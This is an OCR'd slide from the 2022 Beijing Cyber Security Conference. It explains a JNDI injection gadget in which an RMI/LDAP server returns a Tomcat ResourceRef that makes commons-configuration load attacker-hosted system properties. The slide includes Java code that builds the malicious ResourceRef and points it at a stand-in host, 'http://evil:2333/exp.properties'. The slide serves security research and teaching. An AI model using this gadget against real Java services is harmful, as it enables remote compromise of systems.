 2022北京网络安全大会
2022 BEIJING CYBER SECURITY CONFERENCE
全球网络安全 倾听北京声音
B C S
使用 RMI 或者 LDAP 服务器返回这个对象，当被攻击端获得ResourceRef对象后就会把 exp.properties 设
置到 System Properties
org.apache.hadoop.shaded.org.apache.commons.configuration2.SystemConfiguration
org.apache.commons.configuration2.SystemConfiguration
1 ResourceRef resourceRef = new ResourceRef("org.apache.commons.configuration.SystemConfiguration",
null, "", "", true, "org.apache.naming.factory.BeanFactory", "");
2 resourceRef.add(new StringRefAddr("forceString","x=setSystemProperties"));
3 resourceRef.add(new StringRefAddr("x","http://evil:2333/exp.properties"));
catalina.jar
OR
ResourceRef resourceRef = new ResourceRef("org.apache.commons.configuration.SystemConfiguration", null,
"", "", true, "org.apache.tomcat.jdbc.naming.GenericNamingResourcesFactory", null);
ref.add(new StringRefAddr("systemProperties","http://127.0.0.1:2333/exp"));
tomcat-jdbc.jar
先知社区